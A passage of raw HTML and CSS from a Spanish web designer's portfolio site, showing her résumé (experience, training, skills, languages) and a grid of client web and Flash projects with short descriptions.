#c1b525;}</style><div class="tile_container"><style scoped>#a13_tile_1630204297 .a13_tile_image{background-image:url(//sjunker.es/wp-content/uploads/2015/02/imac.jpg);}#a13_tile_1630204297 .a13_tile_color{background-color: rgba(193,181,37,1);}#a13_tile_1630204297:hover .a13_tile_color{background-color: #c1b525;}#a13_tile_1630204297 .a13_tile_overlay{background-image:url(//sjunker.es/wp-content/uploads/2015/03/pic6.jpg);}</style><div id="a13_tile_1630204297" class="a13_tile"><div class="a13_tile_element a13_tile_image"></div><div class="a13_tile_element a13_tile_color"></div><div class="a13_tile_element a13_tile_overlay"></div><div class="a13_tile_element a13_tile_content"><span class="tile_icon "></span><div class="tile_title"><h1 class="font_family3 h_tile_title"></h1></div><div class="tile_dash"></div><div class="tile_subtitle"><h3>Formación</h3></div></div><div class="a13_tile_element a13_tile_effect"></div></div></div><div id="a13_Resume" class="a13_row_container a13_fill-viewport with_fading a13_nava" style="background-color:#ffffff;"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-7"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 40px" ><span
		class="vc_empty_space_inner"></span></div>
<div  class="vc_separator wpb_content_element vc_separator_align_left vc_el_width_100 h_second_style a13_lead_color">
<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
<h6 style="font-weight:normal;" class="vc_sep_line " >EXPERIENCIA LABORAL</h6>
<div class="h_under"></div>
<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
<div class="a13-data_list_container ">
<div class="a13-data_list_line">
<div class="a13-data_list_label">
<p class="a13-data_list_title a13_lead_color"><i class="fa fa-circle-o"></i>Freelance</p>
<p class="a13-data_list_subtitle">2013 - actualidad</p><div class="a13-data_list_dash"></div>
</div>
<div class="a13-data_list_data">
<p class="a13-data_list_lead">Full Stack Web Developer</p>
<p class="a13-data_list_content">Diseño y desarrollo web, front y back end para todo tipo de clientes.</p>
</div>
</div>
<div class="a13-data_list_line">
<div class="a13-data_list_label">
<p class="a13-data_list_title a13_lead_color"><i class="fa fa-circle-o"></i>Outbox Digital</p>
<p class="a13-data_list_subtitle">2011 - 2013</p><div class="a13-data_list_dash"></div>
</div>
<div class="a13-data_list_data">
<p class="a13-data_list_lead">Diseño y desarrollo Front End</p>
<p class="a13-data_list_content">Diseño, maquetación, actualizaciones y gestión web y redes sociales. Diseño y maquetación de revistas electrónicas y revistas para iPad y Android. Diseño, maquetación y animación en flash. Maquetación editorial revistas impresas. Creación de banners, aplicaciones, skins y landing pages de redes sociales.</p>
</div>
</div>
<div class="a13-data_list_line">
<div class="a13-data_list_label">
<p class="a13-data_list_title a13_lead_color"><i class="fa fa-circle-o"></i>Euphoria Workshop</p>
<p class="a13-data_list_subtitle">2009 - 2011</p><div class="a13-data_list_dash"></div>
</div>
<div class="a13-data_list_data">
<p class="a13-data_list_lead">Diseño y Desarrollo Front End</p>
<p class="a13-data_list_content">Diseño, maquetación, animación y programación de todo tipo de material digital. Revistas, webs, aplicaciones web y mobile y smart TV. Diseño de interfaces con especial atención a mejorar la experiencia de usuario.</p>
</div>
</div>
<div class="a13-data_list_line">
<div class="a13-data_list_label">
<p class="a13-data_list_title a13_lead_color"><i class="fa fa-circle-o"></i>Freelance</p>
<p class="a13-data_list_subtitle">2006 - 2009</p><div class="a13-data_list_dash"></div>
</div>
<div class="a13-data_list_data">
<p class="a13-data_list_lead">Diseño y Desarrollo Multimedia. </p>
<p class="a13-data_list_content">Operadora de cámara/Auxiliar de grabación/Editora/Motion Graphics/Modeladora 3D para todo tipo de clientes</p>
</div>
</div>
</div>
<div  class="vc_separator wpb_content_element vc_separator_align_left vc_el_width_100 h_second_style a13_lead_color">
<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
<h6 style="font-weight:normal;" class="vc_sep_line " >FORMACIÓN</h6>
<div class="h_under"></div>
<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
<div class="a13-data_list_container ">
<div class="a13-data_list_line">
<div class="a13-data_list_label">
<p class="a13-data_list_title a13_lead_color"><i class="fa fa-circle-o"></i>Centro de Formación CICE en Madrid (España)</p>
<p class="a13-data_list_subtitle">2012 - 2013</p><div class="a13-data_list_dash"></div>
</div>
<div class="a13-data_list_data">
<p class="a13-data_list_lead">Curso</p>
<p class="a13-data_list_content">Curso profesional de programación creativa de sitios web. PhP y BBDD</p>
</div>
</div>
<div class="a13-data_list_line">
<div class="a13-data_list_label">
<p class="a13-data_list_title a13_lead_color"><i class="fa fa-circle-o"></i>Centro de Formación CICE en Madrid (España)</p>
<p class="a13-data_list_subtitle">2010 - 2011</p><div class="a13-data_list_dash"></div>
</div>
<div class="a13-data_list_data">
<p class="a13-data_list_lead">Curso</p>
<p class="a13-data_list_content">Máster Profesional de Diseño Gráfico y Animación Web con Especialización en Dirección de Arte (MDC)</p>
</div>
</div>
<div class="a13-data_list_line">
<div class="a13-data_list_label">
<p class="a13-data_list_title a13_lead_color"><i class="fa fa-circle-o"></i>Universidad Camilo José Cela</p>
<p class="a13-data_list_subtitle">1999 - 2004</p><div class="a13-data_list_dash"></div>
</div>
<div class="a13-data_list_data">
<p class="a13-data_list_lead">Licenciatura</p>
<p class="a13-data_list_content">Comunicación Audiovisual</p>
</div>
</div>
</div>
<div class="vc_empty_space"  style="height: 40px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 40px" ><span
		class="vc_empty_space_inner"></span></div>
<div  class="vc_separator wpb_content_element vc_separator_align_left vc_el_width_100 h_second_style a13_lead_color">
<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
<h6 style="font-weight:normal;" class="vc_sep_line " >SKILLS</h6>
<div class="h_under"></div>
<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
<div class="vc_progress_bar wpb_content_element"><div class="vc_single_bar cv_mode"><span class="vc_label">Photoshop</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span></span></div><div class="vc_single_bar cv_mode"><span class="vc_label">Indesign</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span></span></div><div class="vc_single_bar cv_mode"><span class="vc_label">Illustrator</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span></span></div><div class="vc_single_bar cv_mode"><span class="vc_label">HTML</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span></span></div><div class="vc_single_bar cv_mode"><span class="vc_label">CSS</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span></span></div><div class="vc_single_bar cv_mode"><span class="vc_label">Js</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span></span></div><div class="vc_single_bar cv_mode"><span class="vc_label">PHP</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet"></span><span class="bullet"></span><span class="bullet"></span></span></div><div class="vc_single_bar cv_mode"><span class="vc_label">MySqL</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet"></span><span class="bullet"></span><span class="bullet"></span></span></div><div class="vc_single_bar cv_mode"><span class="vc_label">Ajax</span><span class="vc_bar"><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet a13_lead_bg_color"></span><span class="bullet"></span><span class="bullet"></span><span class="bullet"></span></span></div></div>
<div class="vc_empty_space"  style="height: 40px" ><span
		class="vc_empty_space_inner"></span></div>
<div  class="vc_separator wpb_content_element vc_separator_align_left vc_el_width_100 h_second_style a13_lead_color">
<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
<h6 style="font-weight:normal;" class="vc_sep_line " >IDIOMAS</h6>
<div class="h_under"></div>
<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"><div class= "vc_pie_chart wpb_content_element" data-pie-value="100" data-pie-label-value="100" data-pie-units="%" data-pie-color="#f7be68"><div class="wpb_wrapper"><div class="vc_pie_wrapper"><span class="vc_pie_chart_back" style="border-color: #f7be68"></span><span class="vc_pie_chart_value"></span><canvas width="101" height="101"></canvas></div><h4 class="wpb_heading wpb_pie_chart_heading">Castellano</h4></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"><div class= "vc_pie_chart wpb_content_element" data-pie-value="90" data-pie-label-value="90" data-pie-units="%" data-pie-color="#6dab3c"><div class="wpb_wrapper"><div class="vc_pie_wrapper"><span class="vc_pie_chart_back" style="border-color: #6dab3c"></span><span class="vc_pie_chart_value"></span><canvas width="101" height="101"></canvas></div><h4 class="wpb_heading wpb_pie_chart_heading">Inglés</h4></div></div></div></div></div><div class="vc_empty_space"  style="height: 20px" ><span
		class="vc_empty_space_inner"></span></div>
<div  class="vc_separator wpb_content_element vc_separator_align_left vc_el_width_100 h_second_style a13_lead_color">
<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
<h6 style="font-weight:normal;" class="vc_sep_line " >DESCÁRGATE MI CV</h6>
<div class="h_under"></div>
<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
<div class="a13-sc-button_wrapper" style="text-align:left;"><a class="a13-sc-button  vc_btn vc_btn_#f3bd00 vc_btn_xs vc_btn_square" title="" href="//www.sjunker.es/SaraJunker.pdf" target="_self" style="font-weight:bold;text-transform:uppercase;"><span> <i class="fa fa-cloud-download"> </i>DESCARGAR MI CV EN PDF</span></a></div>
<div class="vc_empty_space"  style="height: 40px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="owl_row_wrap with_tile" data-a13row_icon="" data-a13row_title="" data-a13row_subtitle="Trabajos" data-a13row_lead_color="#b51144"><style scoped>#a13_Portfolio.a13_row_container.with_fading::after {background: linear-gradient(#ffffff, rgba(255, 255, 255, 0) 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Portfolio.a13_row_container.with_fading::before {background: linear-gradient(rgba(255, 255, 255, 0), #ffffff 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Portfolio input[type="submit"]:hover,#a13_Portfolio .a13_lead_color,#a13_Portfolio a[href^="mailto:"],#a13_Portfolio .categories_filter li.active a, #a13_Portfolio *:not(.wpb_accordion_header)>a:not([data-filter]):not(.a13-sc-button):not(.ui-tabs-anchor),#a13_Portfolio a[data-filter]:hover,#a13_Portfolio .work_nav div:hover{color:#b51144!important;}#a13_Portfolio input[type="submit"]:hover,#a13_Portfolio a.a13-sc-button:hover,#a13_Portfolio .categories_filter li.active,#a13_Portfolio .categories_filter li:hover{border-color:#b51144!important;}#a13_Portfolio .wpcf7-form input:not([type="submit"]):hover,#a13_Portfolio .wpcf7-form textarea:hover,#a13_Portfolio .wpcf7-form input:not([type="submit"]):focus,#a13_Portfolio .wpcf7-form textarea:focus,#a13_Portfolio .comment-form input:hover,#a13_Portfolio .comment-form textarea:hover,#a13_Portfolio .comment-form input:focus,#a13_Portfolio .comment-form textarea:focus{border-color:#b51144!important;color:#b51144!important;}#a13_Portfolio .a13_lead_bg_color,#a13_Portfolio .a13-sc-button:not(:hover),#a13_Portfolio input[type="submit"]:not(:hover){background-color:#b51144!important;}#a13_Portfolio .h_under{border-bottom: 1px solid #b51144;}#a13_Portfolio .ribbon svg{fill: #b51144;}</style><div class="tile_container"><style scoped>#a13_tile_1510264864 .a13_tile_image{background-image:url(//sjunker.es/wp-content/uploads/2015/02/Backpack1.jpg);}#a13_tile_1510264864 .a13_tile_color{background-color: rgba(181,17,68,1);}#a13_tile_1510264864:hover .a13_tile_color{background-color: #b51144;}#a13_tile_1510264864 .a13_tile_overlay{background-image:url(//sjunker.es/wp-content/uploads/2015/03/pic2.jpg);}</style><div id="a13_tile_1510264864" class="a13_tile"><div class="a13_tile_element a13_tile_image"></div><div class="a13_tile_element a13_tile_color"></div><div class="a13_tile_element a13_tile_overlay"></div><div class="a13_tile_element a13_tile_content"><span class="tile_icon "></span><div class="tile_title"><h1 class="font_family3 h_tile_title"></h1></div><div class="tile_dash"></div><div class="tile_subtitle"><h3>Trabajos</h3></div></div><div class="a13_tile_element a13_tile_effect"></div></div></div><div id="a13_Portfolio" class="a13_row_container a13_fill-viewport a13_nava" style="background-color:#ffffff;"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 20px" ><span
		class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_teaser_grid wpb_content_element wpb_filtered_grid columns_count_3 grid_layout-masonry grid_template-filtered_grid"><style scoped>.g-link-bgimg_666{background-image:url('//sjunker.es/wp-content/uploads/2019/02/cheapdeluxe-1024x592.jpg');}.g-link-bgimg_664{background-image:url('//sjunker.es/wp-content/uploads/2017/02/trabajos-vergernatura-1024x592.jpg');}.g-link-bgimg_660{background-image:url('//sjunker.es/wp-content/uploads/2017/02/trabajos-lingotto-1024x592.jpg');}.g-link-bgimg_657{background-image:url('//sjunker.es/wp-content/uploads/2017/02/trabajos-wine-alert-1024x592.jpg');}.g-link-bgimg_631{background-image:url('//sjunker.es/wp-content/uploads/2015/12/trabajos-mallorca-1024x592.jpg');}.g-link-bgimg_629{background-image:url('//sjunker.es/wp-content/uploads/2015/12/clinica-aitana-1024x592.jpg');}.g-link-bgimg_588{background-image:url('//sjunker.es/wp-content/uploads/2015/11/pymeson-1024x592.jpg');}.g-link-bgimg_586{background-image:url('//sjunker.es/wp-content/uploads/2015/11/gmlarts-1024x592.jpg');}.g-link-bgimg_580{background-image:url('//sjunker.es/wp-content/uploads/2015/11/elena-munoz-1024x592.jpg');}.g-link-bgimg_578{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-12-22-a-las-18.38.55.png');}.g-link-bgimg_576{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-16.27.36.png');}.g-link-bgimg_571{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-16.23.50.png');}.g-link-bgimg_569{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.29.57.png');}.g-link-bgimg_567{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.27.30.png');}.g-link-bgimg_565{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.24.08.png');}.g-link-bgimg_563{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.22.08.png');}.g-link-bgimg_561{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.19.03.png');}.g-link-bgimg_559{background-image:url('//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.12.35.png');}</style><style scoped>.posts_margin_class532910705{padding:px px;} .layer.posts_margin_class532910705{width: calc(100% - 0px); height: calc(100% - 0px); }</style>
		<div class="wpb_wrapper"><div class="teaser_grid_container variant_3 classic"><style scoped>
        .g-item:not(.a13_latest_post){padding:px px!important;}
        .g-item.h1{height:200px!important;}
    </style><style scoped>.categories_filter_wrapper-772889799 ul{border-color:#c9c9c9;}.categories_filter_wrapper-772889799 .categories_filter li a{color:#c9c9c9;}</style><div class="categories_filter_wrapper  categories_filter_wrapper-772889799"><ul class="categories_filter genre-filter open static-block"><li class="active "><a href="#" data-filter="*">All</a></li><li ><a href="#" data-filter=".grid-cat-23">Desarrollo</a></li><li ><a href="#" data-filter=".grid-cat-21">Diseño</a></li><li ><a href="#" data-filter=".grid-cat-31">HTML</a></li><li ><a href="#" data-filter=".grid-cat-25">Joomla</a></li><li ><a href="#" data-filter=".grid-cat-20">Maquetación</a></li><li ><a href="#" data-filter=".grid-cat-22">SEO</a></li><li ><a href="#" data-filter=".grid-cat-24">Wordpress</a></li></ul></div><div class="clearfix"></div><ul class="wpb_thumbnails wpb_thumbnails-fluid clearfix" data-layout-mode="masonry"><li class="g-item ready  isotope-item    w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, desarrollo, woocommerce</p>
" data-post_id="666" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2019/02/cheapdeluxe-1024x592.jpg" id="album-666" data-pass-protection="0"><i class="g-link-bgimg_666"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Cheap Deluxe</strong><small></small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item    w1 h1 "><a target="_blank" title="<p>Diseño, maquetación y desarrollo de la web basada en plantilla de wordpress. </p>
" class="g-link custom_link block center over "  href="//vergernatura.es" id="album-664"><i class="g-link-bgimg_664"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Verger Natura</strong><small></small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20 grid-cat-24  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, maquetación y desarrollo basado en plantilla de wordpress con modificaciones de código. </p>
" data-post_id="660" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2017/02/trabajos-lingotto-1024x592.jpg" id="album-660" data-pass-protection="0"><i class="g-link-bgimg_660"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Lingotto Parking</strong><small> Desarrollo, Diseño, Maquetación, Wordpress</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-21 grid-cat-31 grid-cat-20  w1 h1 "><a target="_blank" title="" class="g-link custom_link block center over "  href="//www.wine-alert.com" id="album-657"><i class="g-link-bgimg_657"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Wine Alert</strong><small> Diseño, HTML, Maquetación</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20 grid-cat-24  w1 h1 "><a target="_blank" title="<p>Diseño de la web y logo. Sistema de registro de usuarios con contenido privado exclusivo por socio. Reservas y plataforma de pago online.Wordpress, woocommerce y lista de suscriptores con Mailchimp. Actualmente bajo otro mantenimiento.</p>
" class="g-link custom_link block center over "  href="//www.mallorcagolfvacations.com" id="album-631"><i class="g-link-bgimg_631"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Mallorca Golf Vacations</strong><small> Desarrollo, Diseño, Maquetación, Wordpress</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20 grid-cat-24  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, maquetación y desarrollo de la web.</p>
<p>WordPress y woocommerce. Creación y gestión de lista de suscriptores y club.<br />
Actualmente bajo otro mantenimiento</p>
" data-post_id="629" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/12/clinica-aitana-1024x592.jpg" id="album-629" data-pass-protection="0"><i class="g-link-bgimg_629"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Clínica Aitana</strong><small> Desarrollo, Diseño, Maquetación, Wordpress</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-25 grid-cat-20  w1 h1 "><a target="_blank" title="<p>Diseño de la marca, logo, tarjetas de visita, web y material promocional impreso. Adaptación de template de Joomla. Gestión del Blog y colaboraciones. Creación y gestión de los perfiles en redes sociales. Mantenimiento SEO Integral.</p>
<p>He tenido la gran oportunidad de desarrollar tanto la imagen offline como la onlline de la marca PymesON, empresa de marketing online especializada en la internacionalización de pymes, desde cero. El cliente quería un administrador front end sencillo para actualizar la web a diario. También me encargo de la presencia online, creación y gestión diaria de perfiles en redes sociales así como del posicionamiento en buscadores. De momento con unos resultados notables.</p>
" class="g-link custom_link block center over "  href="//www.pymeson.com/" id="album-588"><i class="g-link-bgimg_588"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>PymesON</strong><small> Desarrollo, Diseño, Joomla, Maquetación</small></span><div class="subtitle">Diseño de la marca, logo, tarjetas de visita, web y material promocional impreso. Adaptación de template de Joomla. Gestión del Blog y colaboraciones. Creación y gestión de los perfiles en redes sociales. Mantenimiento SEO Integral. </div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-25 grid-cat-20  w1 h1 "><a target="_blank" title="<p>Diseño del logo, adaptación de template de Joomla y creación de administración front end.</p>
<p>Guillermo me pidió que le hiciera un portfolio online, adaptativo y que pudiera actualizar facilmente. Cuando le propuse esta web, le gustó tanto el logo que me pidió comprarlo también, así que decidí rehacerle toda la imagen.</p>
" class="g-link custom_link block center over "  href="//www.gmlarts.es" id="album-586"><i class="g-link-bgimg_586"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>GMLArts</strong><small> Desarrollo, Diseño, Joomla, Maquetación</small></span><div class="subtitle">Diseño del logo, adaptación de template de Joomla y creación de administración front end.</div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20 grid-cat-24  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño de la imagen y la web. Adaptación de template de WordPress y creación de administrador front end. Creación y asesoría de perfiles en redes sociales. Asesoría de posicionamiento.</p>
<p>Para Elena, cuyo eslogan es «La sencillez es la clave del buen gusto», necesitábamos algo limpio, visual y elegante. Es una blogger muy activa, así que quería poder integrar sus trabajos con sus posts y poder actualizar de manera sencilla desde cualquier lugar. El logo refleja su filosofía de trabajo y espíritu, y la web es justo lo que quería.</p>
" data-post_id="580" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/elena-munoz-1024x592.jpg" id="album-580" data-pass-protection="0"><i class="g-link-bgimg_580"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Elena Muñóz</strong><small> Desarrollo, Diseño, Maquetación, Wordpress</small></span><div class="subtitle">Diseño de la imagen y la web. Adaptación de template de Wordpress y creación de administrador front end. Creación y asesoría de perfiles en redes sociales. Asesoría de posicionamiento.</div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, maquetación, animación y desarrollo de la revista online oficial mensual de FNAC Gamers durante 16 meses.</p>
<p>La colaboración con FNAC Gamers duró 16 meses, 6 de ellos con versión para iPad y Tabletas. Diseñada y maquetada en InDesign y desarrollada y animada en flash, me encargué de todo el proceso en exclusiva durante 6 meses y en colaboración con un equipo los otros 10 meses. Gestión y maquetación de la información, retoque de imágenes y animación en flash y desarrollo de las galerías, botones y vídeos. ¡Un trabajo tan agotador como satisfactorio!</p>
" data-post_id="578" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-12-22-a-las-18.38.55.png" id="album-578" data-pass-protection="0"><i class="g-link-bgimg_578"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>FNAC</strong><small> Desarrollo, Diseño, Maquetación</small></span><div class="subtitle">Diseño, maquetación, animación y desarrollo de la revista online oficial mensual de FNAC Gamers durante 16 meses.</div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño y desarrollo en flash de la aplicación interna de warner para comerciales. Base de datos animada e interactiva.</p>
<p>Uno de los muchos trabajos que he realizado con Warner fue la creación de una aplicación online privada en flash. Necesitaban un catálogo de sus productos interactivo y visualmente atractivo al que acceder mediante usuario y contraseña. El resultado fue espectacular.</p>
" data-post_id="576" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-16.27.36.png" id="album-576" data-pass-protection="0"><i class="g-link-bgimg_576"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Warner</strong><small> Desarrollo, Diseño, Maquetación</small></span><div class="subtitle">Diseño y desarrollo en flash de la aplicación interna de warner para comerciales. Base de datos animada e interactiva.</div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, maquetación, animación y desarrollo de la presentación online para Radio Disney Brasil</p>
<p><strong>Radio Disney Brasil</strong> quería una presentación online para sus comerciales. Me pidieron algo muy juvenil, con música y mucho movimiento, y en flash.</p>
" data-post_id="571" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-16.23.50.png" id="album-571" data-pass-protection="0"><i class="g-link-bgimg_571"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Radio Disney</strong><small> Desarrollo, Diseño, Maquetación</small></span><div class="subtitle">Diseño, maquetación, animación y desarrollo de la presentación online para Radio Disney Brasil  Radio Disney Brasil quería una presentación online para sus comerciales. Me pidieron algo muy juvenil, con música y mucho movimiento, y en flash.</div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, maquetación y desarrollo en Flash de la revista oficial para el lanzamiento del videojuego FIFA11 de EA Sports.</p>
<p>Para el lanzamiento del juegazo FIFA11, EA Sports me pidió que desarrollara en flash una revista online para web como extra promocional. Trabajar con EA Sport siempre es muy divertido, hemos colaborado en varias revistas ya y siempre ha sido un placer.</p>
" data-post_id="569" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.29.57.png" id="album-569" data-pass-protection="0"><i class="g-link-bgimg_569"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>EA Sports</strong><small> Desarrollo, Diseño, Maquetación</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, maquetación y desarrollo.</p>
<p>La agencia Outbox Digital quería renovar al completo su imagen y su presencia online. Propusimos un cambio en el logo y los colores corporativos para adecuar su imagen con su espíritu atrevido y juvenil y una web sencilla y visual, atractiva y manejable.</p>
